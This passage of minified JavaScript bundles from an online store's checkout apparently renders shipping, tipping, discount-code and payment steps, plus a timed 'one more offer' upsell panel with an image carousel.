cart"}),ht={label:o.a.createElement(o.a.Fragment,null,o.a.createElement("div",{style:pt},o.a.createElement(b.a,{direction:"left",color:"currentColor",style:dt}),ut)),onAction:function(){return"preview"===t.props.session.mode?null:window.location.href="/cart"}},ft={label:o.a.createElement(o.a.Fragment,null,o.a.createElement(b.a,{direction:"left",color:"currentColor",style:dt}),o.a.createElement(O.a,{t:"RETURN_TO_CUSTOMER_INFORMATION",default:"Return to contact"})),onAction:"preview"===this.props.session.mode?function(){return null}:this.props.navigationActions.goToShippingAddr},mt={label:o.a.createElement(o.a.Fragment,null,o.a.createElement(b.a,{direction:"left",color:"currentColor",style:dt}),o.a.createElement(O.a,{t:"RETURN_TO_SHIPPING_METHOD",default:"Return to shipping"})),onAction:"preview"===this.props.session.mode?function(){return null}:this.props.navigationActions.goToShippingMethod},gt=N&&"disabled"!==N&&o.a.createElement("div",null,o.a.createElement(y.a,{style:{width:"auto",float:"right"},checked:st,onClick:this.handleEmailMarketingToggle(st),onTermClick:this.handleOpenTermsModal,text:B||o.a.createElement(O.a,{t:"KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS"}),color:d,bgColor:u,borderColor:h,highlightColor:f}),o.a.createElement("div",{style:{clear:"both"}})),Ct=function(){var e,t,r,n,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(t=e.customizedHeaderTitle)||void 0===t?void 0:t.isEnabled)&&(null===(r=Ue)||void 0===r?void 0:null===(n=r.customizedHeaderTitle)||void 0===n?void 0:n.title)?o.a.createElement(O.a,{t:"",default:null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedHeaderTitle)||void 0===i?void 0:i.title}):o.a.createElement(O.a,{t:"ADD_TIP"})},bt=function(){var e,t,r,n,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(t=e.customizedThankYouTipsTitle)||void 0===t?void 0:t.isEnabled)&&(null===(r=Ue)||void 0===r?void 0:null===(n=r.customizedThankYouTipsTitle)||void 0===n?void 0:n.title)?o.a.createElement(O.a,{t:"",default:null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedThankYouTipsTitle)||void 0===i?void 0:i.title}):o.a.createElement(O.a,{t:"THANK_YOU_TIP"})},yt=function(){var e,t,r,n,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(t=e.customizedSupportMessageTitle)||void 0===t?void 0:t.isEnabled)&&(null===(r=Ue)||void 0===r?void 0:null===(n=r.customizedSupportMessageTitle)||void 0===n?void 0:n.title)?o.a.createElement(O.a,{t:"",default:null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedSupportMessageTitle)||void 0===i?void 0:i.title}):o.a.createElement(O.a,{t:"SHOW_YOUR_SUPPORT",values:{shopname:Je}})},vt=function(){var e,t,r,n,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(t=e.customizedAddTipButtonTitle)||void 0===t?void 0:t.isEnabled)&&(null===(r=Ue)||void 0===r?void 0:null===(n=r.customizedAddTipButtonTitle)||void 0===n?void 0:n.title)?o.a.createElement(O.a,{t:"",default:null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedAddTipButtonTitle)||void 0===i?void 0:i.title}):o.a.createElement(O.a,{t:"ADD_TIP"})},Et=function(){var e,r,n,o,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(r=e.customizedAddTipPlaceholderTitle)||void 0===r?void 0:r.isEnabled)&&(null===(n=Ue)||void 0===n?void 0:null===(o=n.customizedAddTipPlaceholderTitle)||void 0===o?void 0:o.title)?null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedAddTipPlaceholderTitle)||void 0===i?void 0:i.title:t.props.locale&&t.props.locale.CUSTOM_TIP?t.props.locale.CUSTOM_TIP:""},_t=this.state,wt=_t.termsIsShown,xt=_t.termsTitle,Ot=_t.termsURL;return o.a.createElement(o.a.Fragment,null,("one-page"===ge||"shipping"===ge)&&o.a.createElement("div",{ref:this.shippingMethodRef},o.a.createElement(x.a,{color:d},o.a.createElement(O.a,{t:"SHIPPING_METHOD",default:"Shipping method"})),o.a.createElement(E.a,{color:p,warningColor:g,bgColor:u,borderColor:h,radioColor:f,radioBorderColor:h,radioBgColor:u,selection:re,rules:this.getRules(),shippingMethodError:this.props.error.shipping_method,onSelectionChange:this.handleOnShippingRateSelection,isLoading:ae,shippingStatus:ie})),("one-page"===ge||"shipping"===ge)&&Ve&&o.a.createElement(S.a,{preUpsellId:je,preUpsellType:"shipping_upsell",fontColor:d,inputBgColor:u,inputBorderColor:h,highlightColor:f,selections:We,options:De,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}),("one-page"===ge||"shipping"===ge)&&qe&&o.a.createElement(P.a,{preUpsellId:Be,preUpsellSelection:this.props.preUpsell.selections,preUpsellOptions:He,enabled:this.state.tippingOpened,enabledOnClick:this.handleEnableTippingOnClick,label:yt(),addTipMsg:Ct(),btnTipMsg:vt(),updateTipMsg:o.a.createElement(O.a,{t:"UPDATE_TIP"}),customTipMsg:Et(),errorMsg:this.props.locale&&this.props.locale.ERROR?this.props.locale.ERROR:"",thankYouMsg:bt(),addTipping:this.handleAddTipping,disableTipping:this.handleRemoveTipping,headingColor:d,color:p,borderColor:h,bgColor:u,highlightColor:f,btnColor:L,contentColor:p,contentBgColor:m,products:Ne,subTotal:this.props.subtotalWithDiscount.value,currency:this.props.cart.currency,lang:this.props.locale.lang}),("one-page"===ge||"payment"===ge)&&o.a.createElement(o.a.Fragment,null,o.a.createElement(x.a,{color:d,style:{marginBottom:"0.4rem"}},o.a.createElement(O.a,{t:"PAYMENT_METHOD",default:"Payment method"})),o.a.createElement(_.a,{color:W,style:{marginTop:0,fontSize:J}},Y||o.a.createElement(O.a,{t:"ALL_TXN_ENCRYPTED",default:"All transactions are secure and encrypted."}))),("one-page"===ge||"payment"===ge)&&tt&&o.a.createElement(C,{ref:this.paymentErrorRef,color:d,warningColor:g},this.props.locale[tt]||tt),("one-page"===ge||"payment"===ge)&&o.a.createElement(o.a.Fragment,null,o.a.createElement($r,this.props),o.a.createElement("br",null)),"one-page"===ge&&!1===le&&j&&"main"===j&&o.a.createElement(c.a,{mode:a,defaultStatus:D,label:V,code:Xe,loading:Qe,error:this.props.locale[et],onDiscountCodeChange:this.handleDiscountCodeInputOnChange,onSubmit:this.handleDiscountCodeSubmit,labelFontSize:1,style:{marginBottom:"1.5rem",padding:"0 0.3rem"},discountCodeInEffect:Ge}),("one-page"===ge||"shipping"===ge)&&rt&&it&&o.a.createElement(o.a.Fragment,null,nt),("one-page"===ge||"shipping"===ge)&&Ze&&o.a.createElement(P.a,{preUpsellId:Be,preUpsellSelection:this.props.preUpsell.selections,preUpsellOptions:He,enabled:this.state.tippingOpened,enabledOnClick:this.handleEnableTippingOnClick,btnTipMsg:vt(),label:yt(),addTipMsg:Ct(),updateTipMsg:o.a.createElement(O.a,{t:"UPDATE_TIP"}),customTipMsg:Et(),errorMsg:this.props.locale&&this.props.locale.ERROR?this.props.locale.ERROR:"",thankYouMsg:bt(),addTipping:this.handleAddTipping,disableTipping:this.handleRemoveTipping,headingColor:d,color:p,borderColor:h,bgColor:u,highlightColor:f,btnColor:L,contentColor:p,contentBgColor:m,products:Ne,subTotal:this.props.subtotalWithDiscount.value,currency:this.props.cart.currency,lang:this.props.locale.lang}),ot,at,o.a.createElement(l.a,null,"one-page"===ge?o.a.createElement(o.a.Fragment,null,"above_purchase_btn"===H&&gt,o.a.createElement(i.a,{isLoading:Ce,btnColor:L,btnBgColor:M,btnFontSize:I,onClick:e,disabled:ct,badgeImageUrl:lt,badgeImagePercentWidth:z,badgeImagePadding:R,leftPlainButtonAction:U&&be&&ht,withInsideComp:"below_purchase_btn"===H&&gt},k||o.a.createElement(O.a,{t:"COMPLETE_PURCHASE"}))):o.a.createElement(i.a,{isLoading:Ce,btnColor:L,btnBgColor:M,btnFontSize:I,onClick:e,disabled:ct,badgeImageUrl:lt,badgeImagePercentWidth:z,badgeImagePadding:R,leftPlainButtonAction:"payment"===ge?mt:ft},"payment"===ge?k||o.a.createElement(O.a,{t:"COMPLETE_PURCHASE"}):T||o.a.createElement(O.a,{t:"CONTINUE_TO_PAYMENT_METHOD"}))),("one-page"===ge||"shipping"===ge)&&rt&&!it&&o.a.createElement("div",{style:{margin:"-4rem 0 3rem"}},nt),o.a.createElement(v.a,{isShown:wt,onClose:this.handleCloseTermsModal,title:xt,src:Ot}))}}])&&Gr(r.prototype,n),s&&Gr(r,s),t}(o.a.Component);t.default=rn}}]);
//# sourceMappingURL=payment-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/common-payment-loading-module.8af307a87ac51d8e15ad.chunk.js
body_size: -51
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{d5bf3128febf4938ece3:function(o,t,c){"use strict";c.r(t);var e=c("8af190b70a6bc55c6f1b"),n=c.n(e),r=c("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,c=t.font_color,e=t.bg_color,f=t.highlight_color;return n.a.createElement(r.a,{fontColor:c,bgColor:e,hightlightColor:f})}}}]);
//# sourceMappingURL=common-payment-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/upsell-module.b7f991821a79a98fbf87.chunk.js
body_size: 15755
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{"91bd77df7b05c28097c5":function(e,t,n){"use strict";n.r(t);var o=n("8af190b70a6bc55c6f1b"),r=n.n(o),i=n("0b3cb19af78752326f59"),a=i.d.div.withConfig({componentId:"sc-1uxfprv-0"})(["padding:1rem;background-color:#e0c2c7;color:#ffffff;text-align:center;font-size:1rem;font-weight:bold;"]),l=i.d.div.withConfig({componentId:"sc-1uxfprv-1"})(["margin:15px 0;@media screen and (min-width:768px){margin:30px 0;}"]),c=(i.d.div.withConfig({componentId:"sc-1uxfprv-2"})(["text-align:center;font-weight:bold;font-size:1.5rem;margin:5px;@media screen and (min-width:768px){font-size:2rem;margin:10px;}"]),i.d.div.withConfig({componentId:"sc-1uxfprv-3"})(["text-align:center;font-size:1.1rem;font-weight:600;color:#4a4a4a;margin:5px;@media screen and (min-width:768px){margin:10px;font-size:1.75rem;}"])),s=i.d.div.withConfig({componentId:"sc-1uxfprv-4"})(["text-align:center;font-size:1rem;color:#4a4a4a;margin:5px;@media screen and (min-width:768px){margin:10px;font-size:1.2rem;}"]),d=i.d.div.withConfig({componentId:"sc-1uxfprv-5"})(["padding:2rem;font-weight:bold;font-size:1.1rem;text-align:center;background-color:#fdf0f0;display:none;@media screen and (min-width:768px){display:block;padding-top:0.8rem;padding-bottom:0.8rem;}"]),u=i.d.div.withConfig({componentId:"sc-1uxfprv-6"})(["font-size:1.75rem;color:#f77;display:inline-block;"]),p=i.d.div.withConfig({componentId:"sc-1uxfprv-7"})(["margin:20px auto;padding:0 15px;display:flex;flex-direction:column;align-items:flex-start;max-width:443px;@media screen and (min-width:768px){max-width:850px;flex-direction:row;}"]),f=i.d.img.withConfig({componentId:"sc-1uxfprv-8"})(["margin:0 30px 10px 0;@media screen and (min-width:768px){max-width:443px;}"]),m=i.d.div.withConfig({componentId:"sc-1uxfprv-9"})(["flex:1;align-self:stretch;"]),h=i.d.div.withConfig({componentId:"sc-1uxfprv-10"})(["font-weight:900;font-size:18px;margin-bottom:5px;text-align:left;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;@media screen and (min-width:768px){margin-bottom:10px;font-size:20px;}"]),g=(i.d.div.withConfig({componentId:"sc-1uxfprv-11"})(["margin-bottom:10px;font-size:12px;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;font-weight:bold;color:rgb(66,66,66);@media screen and (min-width:768px){font-size:13px;}"]),i.d.div.withConfig({componentId:"sc-1uxfprv-12"})(["display:flex;flex-direction:row-reverse;justify-content:flex-end;@media screen and (min-width:768px){flex-direction:column;}"])),b=i.d.div.withConfig({componentId:"sc-1uxfprv-13"})(["display:flex;align-items:flex-start;min-height:28px;@media screen and (min-width:768px){min-height:38px;}"]),y=i.d.div.withConfig({componentId:"sc-1uxfprv-14"})(["text-transform:capitalize;text-align:left;font-size:13px;margin-right:5px;flex:0 0 68px;"]),v=Object(i.d)(y).withConfig({componentId:"sc-1uxfprv-15"})(["display:none;@media screen and (min-width:768px){display:block;}"]),w=i.d.div.withConfig({componentId:"sc-1uxfprv-16"})(["font-size:13px;font-weight:900;margin:5px 0 15px;text-align:left;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;display:none;@media screen and (min-width:768px){display:block;}"]),_=i.d.div.withConfig({componentId:"sc-1uxfprv-17"})(["display:flex;flex-direction:column;align-items:center;@media screen and (min-width:768px){max-width:320px;}"]),x=i.d.button.withConfig({componentId:"sc-1uxfprv-18"})(["display:block;font-weight:700;font-size:18px;padding:14px 48px;border:none;cursor:pointer;width:100%;color:#ffffff;background-color:#c45e61;margin-bottom:10px;text-align:center;"]),C=i.d.div.withConfig({componentId:"sc-1uxfprv-19"})(["display:flex;align-self:center;color:#4a90e2;font-size:16px;text-align:center;text-decoration:underline;"]),E=i.d.div.withConfig({componentId:"sc-1uxfprv-20"})(["display:inline-block;position:relative;overflow:hidden;height:28px;width:150px;background:#fff;border:1px solid;border-color:#ddd;&::before,&::after{content:'';position:absolute;z-index:2;top:9px;right:10px;width:0;height:0;border:4px dashed;border-color:#888888 transparent;pointer-events:none;}&::before{border-bottom-style:solid;border-top:none;}&::after{margin-top:7px;border-top-style:solid;border-bottom:none;}"]),O=i.d.select.withConfig({componentId:"sc-1uxfprv-21"})(["position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:28px;line-height:14px;font-size:12px;color:#62717a;text-shadow:0 1px white;background:#f2f2f2;background:rgba(0,0,0,0);border:0;border-radius:0;appearance:none;"]);function S(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var k=r.a.memo((function(e){var t=e.loading,n=void 0!==t&&t,i=e.countDownEnabled,k=void 0===i||i,T=e.countDownDuration,I=void 0===T?300:T,A=e.productName,z=e.productImages,P=e.originalPrice,j=e.price,B=e.compareAtPrice,F=e.discountValue,D=e.discountedValue,U=e.discountedValueComparedAt,M=e.quantity,R=e.available,N=e.variantOptions,L=e.variantOptionsAvailable,W=e.optionsSelected,V=e.addToOrder,Q=e.changeVariantOptions,Y=e.changeQuantity,q=e.showNextItem,X=S(Object(o.useState)(I),2),H=X[0],G=X[1],J=S(Object(o.useState)(!1),2),K=J[0],Z=J[1];Object(o.useEffect)((function(){var e;return k&&!K&&I&&I>0&&(Z(!0),e=window.setInterval((function(){G((function(t){return 0===t&&window.clearInterval(e),t-1}))}),1e3)),function(){return window.clearInterval(e)}}),[]);var $=Math.max(0,Math.floor(H/60)).toString().padStart(2,"0"),ee=Math.max(0,Math.floor(H%60)).toString().padStart(2,"0"),te=[];N.forEach((function(e,t){te.push(r.a.createElement(b,{key:t},r.a.createElement(y,{style:{height:"28px",padding:"6px 0"}},t,":"),r.a.createElement(E,null,r.a.createElement(O,{onChange:function(e){var n=new Map;W.forEach((function(e,t){n.set(t,e)})),n.set(t,e.target.value),Q(n)}},e.map((function(e,n){return r.a.createElement("option",{key:"".concat(t," - ").concat(n),value:e},e)}))))))}));var ne="",oe="";return U?(oe=U,ne=" and SAVE ".concat(U,"!")):D&&(oe=D,ne=" and SAVE ".concat(D,"!")),r.a.createElement("div",null,r.a.createElement(a,null,"Wait! We have one more offer for you!"),r.a.createElement(l,null,r.a.createElement(c,null,"Add our ".concat(A," to your order now").concat(ne)),r.a.createElement(s,null,"EXCLUSIVE ONE TIME OFFER for Coravana customers")),r.a.createElement(d,null,"Special Offer Ends In:"," ",r.a.createElement(u,null,$,":",ee)),r.a.createElement(p,null,r.a.createElement(f,{src:z[0],width:"100%"}),r.a.createElement(m,null,r.a.createElement(h,null,A),F?r.a.createElement(r.a.Fragment,null,r.a.createElement(g,null,r.a.createElement(b,null,r.a.createElement(v,null,"Was:"),r.a.createElement("del",null,r.a.createElement("small",null,B||P))),r.a.createElement(b,null,r.a.createElement(v,null,"Now:"),r.a.createElement("div",{style:{fontSize:"18px",fontWeight:"bold",color:"#121212",marginRight:"10px"}},j))),L&&N&&N.size>0?te:null,r.a.createElement(b,null,r.a.createElement(y,{style:{height:"28px",padding:"6px 0"}},"Quantity:"),r.a.createElement("input",{style:{width:"50px",outline:"none",padding:"6px 4px 6px 10px",border:"1px solid #ddd"},type:"number",value:M,onChange:function(e){Y(e.target.value)}})),oe&&r.a.createElement(w,null,r.a.createElement("span",null,"Order now and SAVE"),r.a.createElement("span",{style:{color:"#C45E61"}}," ".concat(oe," USD!")))):r.a.createElement(r.a.Fragment,null,r.a.createElement(b,null,r.a.createElement(y,null,"Now:"),r.a.createElement("div",{style:{fontSize:"18px",fontWeight:"bold",color:"#121212"}},j)),L&&N&&N.size>0?te:null),r.a.createElement(_,null,r.a.createElement(x,{disabled:!R||n,onClick:V},"YES! ADD TO MY ORDER"),r.a.createElement(C,{onClick:q},"No, Thank you")))))})),T=n("30d2314ed44ca55dae71"),I=n("9371a56e0db9bfac0924"),A=n("2c15669ea1317dcaae18"),z=n("469a5bd0110ba29c2745"),P=n("c56a4a78e78919453d59"),j=i.d.div.withConfig({componentId:"sc-17c78z2-0"})(["position:relative;transition:all 0.2s ease-in-out;background-color:",";padding:0 20px;box-sizing:border-box;user-select:none;*{box-sizing:border-box;}"],(function(e){var t=e.bgColor;return t||P.o})),B=i.d.div.withConfig({componentId:"sc-17c78z2-1"})(["overflow:hidden;display:flex;position:relative;"]),F=Object(i.c)(["transition:all 0.3s ease-in-out;"]),D=Object(i.c)(["transition:none;"]),U=i.d.div.attrs((function(e){return{style:{backgroundColor:e.bgColor?e.bgColor:P.o,transform:e.isDragging&&e.visible?"translateX(".concat(e.draggingX,")"):e.visible?"translateX(0%)":e.isFirst?"translateX(-100%)":"translateX(100%)"}}})).withConfig({componentId:"sc-17c78z2-2"})(["width:100%;max-width:100%;height:100%;padding:5px;display:flex;align-items:center;position:absolute;top:0;left:0;z-index:2;"," img{width:100%;pointer-events:none;}"],(function(e){var t=e.isDragging;return e.visible&&!t?F:D})),M=i.d.div.attrs((function(e){return{style:{backgroundColor:e.bgColor?e.bgColor:P.o,transform:"translateX(".concat(e.translateX,")")}}})).withConfig({componentId:"sc-17c78z2-3"})(["width:100%;padding:5px;flex:1 0 auto;display:flex;align-items:center;"," img{width:100%;pointer-events:none;}"],(function(e){return e.isDragging?D:F})),R=i.d.div.withConfig({componentId:"sc-17c78z2-4"})(["display:flex;justify-content:center;"]),N=i.d.div.withConfig({componentId:"sc-17c78z2-5"})(["width:0.8rem;height:0.8rem;border-radius:0.4rem;background-color:rgba(34,35,35);margin:0 0.5rem;opacity:",";"],(function(e){return e.isActive?"1":"0.3"}));function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var W=function(e){var t=r.a.useRef(null),n=r.a.useRef(null),i=r.a.Children.toArray(e.children),a=L(Object(o.useState)(0),2),l=a[0],c=a[1],s=L(Object(o.useState)(!1),2),d=s[0],u=s[1],p=L(Object(o.useState)(!1),2),f=p[0],m=p[1],h=L(Object(o.useState)(!1),2),g=h[0],b=h[1],y=L(Object(o.useState)(!1),2),v=y[0],w=y[1],_=L(Object(o.useState)(0),2),x=_[0],C=_[1],E=L(Object(o.useState)(0),2),O=E[0],S=E[1],k=L(Object(o.useState)(0),2),T=k[0],I=k[1],A=L(Object(o.useState)(!1),2),P=A[0],F=A[1],D=Object(z.a)((function(){I(n.current.clientWidth)})),W=function(e){!t.current.contains(e.target)&&v&&F(!0)};Object(o.useEffect)((function(){return I(n.current.clientWidth),window.addEventListener("resize",D),function(){window.removeEventListener("resize",D)}}),[]),Object(o.useEffect)((function(){(e.showIndex||0===e.showIndex)&&e.showIndex>0&&c(e.showIndex)}),[e.showIndex]),Object(o.useEffect)((function(){return window.addEventListener("mouseup",W),function(){window.removeEventListener("mouseup",W)}}),[v]),Object(o.useEffect)((function(){P&&Y()}),[P]),Object(o.useEffect)((function(){if(-1===l||l===i.length){b(!0);var e=-1===l;setTimeout((function(){c(e?i.length-1:0),setTimeout((function(){e?m(!1):u(!1),b(!1)}),300)}),300)}}),[l]);var V=function(e){if(!e.target.className.includes("Arrow")){var t="touchstart"===e.type&&e.touches?e.touches[0].clientX:e.clientX;w(!0),C(t),S(t)}},Q=function(e){if(!(g||i.length<=1)&&v){var t="touchmove"===e.type&&e.touches?e.touches[0].clientX:e.clientX;if(S(t),t-x===0)return;var n=t-x>0?"prev":"next";"next"===n&&l===i.length-1?u(!0):"prev"===n&&0===l&&m(!0)}},Y=function(){w(!1);var e,t=O-x>0?"prev":"next";if(Math.abs(O-x)/T>=.3||P)return P&&F(!1),(e=t,function(){g||i.length<=1||("prev"===e&&0!==l&&m(!1),"next"===e&&l!==i.length-1&&u(!1),c((function(t){return"prev"===e?t-1:t+1})))})();m(!1),u(!1)};return r.a.createElement(j,{ref:t,bgColor:e.bgColor,onMouseDown:V,onTouchStart:V,onMouseUp:Y,onTouchEnd:Y,onMouseMove:Q,onTouchMove:Q},r.a.createElement(B,{ref:n},r.a.createElement(U,{isFirst:!0,visible:f,bgColor:e.bgColor,isDragging:v,draggingX:"".concat(O-x-T,"px")},i[i.length-1]),i.map((function(t,n){return r.a.createElement(M,{key:n,translateX:v?"".concat(-l*T+(O-x),"px"):"".concat(-l,"00%"),bgColor:e.bgColor,isDragging:v},t)})),r.a.createElement(U,{isFirst:!1,visible:d,bgColor:e.bgColor,isDragging:v,draggingX:"".concat(T+(O-x),"px")},i[0])),r.a.createElement(R,null,i.length>1?i.map((function(e,t){return r.a.createElement(N,{key:t,isActive:t===l})})):null))},V=Object(i.e)(["0%{stroke-dashoffset:100;}100%{stroke-dashoffset:200;}"]),Q=i.d.svg.withConfig({componentId:"sc-1rm8eq2-0"})(["position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);"]),Y=i.d.polyline.withConfig({componentId:"sc-1rm8eq2-1"})(["stroke-dasharray:100;stroke-dashoffset:200;animation:"," 1s ease-in-out normal;"],V),q=function(e){var t=e.iconWidth,n=e.strokeWidth,o=e.color;return r.a.createElement(Q,{width:t,viewBox:"0 0 130.2 130.2"},r.a.createElement(Y,{fill:"none",stroke:o,strokeWidth:n,strokeLinecap:"round",strokeMiterlimit:"10",points:"100.2,40.2 51.5,88.8 29.8,67.5 "}))},X=n("c3dea4704a8d7e529484"),H=n("42105a53052eb4527075"),G=n("fdeb6efd1fb23c6c1a9d");function J(e){return(J="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var K=Array.isArray,Z=Object.keys,$=Object.prototype.hasOwnProperty,ee=function e(t,n){if(t===n)return!0;if(t&&n&&"object"===J(t)&&"object"===J(n)){var o,r,i,a=K(t),l=K(n);if(a&&l){if((r=t.length)!==n.length)return!1;for(o=r;0!==o--;)if(!e(t[o],n[o]))return!1;return!0}if(a!==l)return!1;var c=t instanceof Date,s=n instanceof Date;if(c!==s)return!1;if(c&&s)return t.getTime()===n.getTime();var d=t instanceof RegExp,u=n instanceof RegExp;if(d!==u)return!1;if(d&&u)return t.toString()===n.toString();var p=Z(t);if((r=p.length)!==Z(n).length)return!1;for(o=r;0!==o--;)if(!$.call(n,p[o]))return!1;for(o=r;0!==o--;)if(!e(t[i=p[o]],n[i]))return!1;return!0}return t!==t&&n!==n},te="37.5",ne="46.5",oe="62",re="75",ie=i.d.div.withConfig({componentId:"sc-8pu2n1-0"})(["box-sizing:border-box;display:",";width:100%;vertical-align:",";padding:",";margin:",";"," position:",";",";@media screen and (min-width:","rem){",";}@media screen and (min-width:","rem){",";}@media screen and (min-width:","rem){",";}@media screen and (min-width:","rem){",";}",";"],(function(e){return e.inline?"inline-block":"block"}),(function(e){var t=e.align;return ae(t)}),(function(e){return e.padding}),(function(e){return e.margin}),(function(e){return e.center?"margin-left: auto; margin-right: auto;":""}),(function(e){return e.positionRelative?"relative":"static"}),(function(e){var t=e.xs;return le(t)}),te,(function(e){var t=e.sm;return le(t)}),ne,(function(e){var t=e.md;return le(t)}),oe,(function(e){var t=e.lg;return le(t)}),re,(function(e){var t=e.xl;return le(t)}),(function(e){var t=e.float;return t?"float: ".concat(t):null})),ae=function(e){return e||"top"},le=function(e){return void 0!==e&&e>=0&&e<=1?"width: ".concat(100*e,"%;"):""};function ce(e){return(ce="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function se(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function de(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function ue(e,t){return!t||"object"!==ce(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function pe(e){return(pe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function fe(e,t){return(fe=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var me,he,ge,be=function(e){function t(){return se(this,t),ue(this,pe(t).apply(this,arguments))}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&fe(e,t)}(t,e),n=t,(o=[{key:"render",value:function(){var e=this.props,t=e.xs,n=e.sm,o=e.md,i=e.lg,a=e.padding,l=e.margin,c=e.align,s=e.inline,d=e.center,u=e.positionRelative,p=e.float,f=e.children;return r.a.createElement(ie,{xs:t,sm:n,md:o,lg:i,padding:a,margin:l,align:c,inline:s,center:d,positionRelative:u,float:p},f)}}])&&de(n.prototype,o),i&&de(n,i),t}(r.a.PureComponent);ge={xs:1,inline:!0,padding:"0",margin:0,align:"baseline",center:!1,positionRelative:!1,float:!1},(he="defaultProps")in(me=be)?Object.defineProperty(me,he,{value:ge,enumerable:!0,configurable:!0,writable:!0}):me[he]=ge;Math.sqrt(5);var ye=function(e){return r.a.createElement(be,e)},ve=n("08436914d2403449dace"),we=n("93898ffcce6945be0b20"),_e=n("f9c626fc71b5c583d1fc"),xe=r.a.memo((function(e){var t=e.color?e.color:P.f,n=e.style;return r.a.createElement("svg",{style:n||null,focusable:"false",viewBox:"0 0 20 8"},r.a.createElement("path",{d:"M15.186.445c.865.944 1.614 1.662 2.246 2.154.631.491 1.227.857 1.787 1.098v.44a9.933 9.933 0 0 0-1.875 1.196c-.606.485-1.328 1.196-2.168 2.134h-.752c.612-1.309 1.253-2.315 1.924-3.018H.77v-.986h15.577c-.495-.632-.84-1.1-1.035-1.406-.196-.306-.486-.843-.87-1.612h.743z",fill:t,fillRule:"evenodd"}))})),Ce=n("648cbb07c03b13613468"),Ee=n("7b80b3eea668bde6414e"),Oe=n("7859396071f91f077c19"),Se=n("96f1cb09178b9d87bd40"),ke=function(e){var t=e.content?"".concat(e.content.match(/^http(|s):\/\//g)?"":e.cloudStorageURL).concat(e.content):"";return r.a.createElement("div",{style:{textAlign:"center",padding:e.margin}},r.a.createElement("img",{src:t,width:"".concat(e.size,"%")}))},Te=function(e){return r.a.createElement("div",{style:{padding:"0.3rem",whiteSpace:"pre-wrap",wordWrap:"break-word",color:e.color,fontSize:e.size,fontStyle:e.style.italic?"italic":"normal",fontWeight:e.style.bold?"bold":"normal",textDecoration:e.style.delete?"line-through":"initial",textAlign:e.alignment,backgroundColor:e.backgroundColor}},e.content)},Ie=i.d.div.withConfig({componentId:"sc-18kcb04-0"})(["width:100%;text-align:center;background-color:#ffffc4;padding:0.5rem 0;margin:0.5rem 0;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),Ae=i.d.span.withConfig({componentId:"sc-18kcb04-1"})(["display:inline-block;color:#333333;font-size:1rem;line-height:2em;vertical-align:middle;margin:0 0.8rem;word-break:break-word;"]),ze=i.d.span.withConfig({componentId:"sc-18kcb04-2"})(["display:inline-block;color:#ad3333;font-weight:500;font-size:2rem;vertical-align:middle;word-break:break-word;"]);function Pe(e){return(Pe="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function je(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in 